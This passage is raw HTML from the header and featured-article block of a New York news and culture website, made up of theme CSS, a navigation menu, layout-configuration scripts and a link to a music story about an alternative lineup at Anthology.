<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap" role="main">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25527";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25527";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/loaded-lineup-of-alternative-heavy-hitters-cures-holiday-hangover-at-anthology"  rel="bookmark" class="td-image-wrap " title="Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/outinfront_rochesterny_jamiemohr-02528-768x1023-1.webp')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/loaded-lineup-of-alternative-heavy-hitters-cures-holiday-hangover-at-anthology"  rel="bookmark" title="Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology">Loaded Lineup of Alternative Heavy Hitters Cures Holiday Hangover at Anthology</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
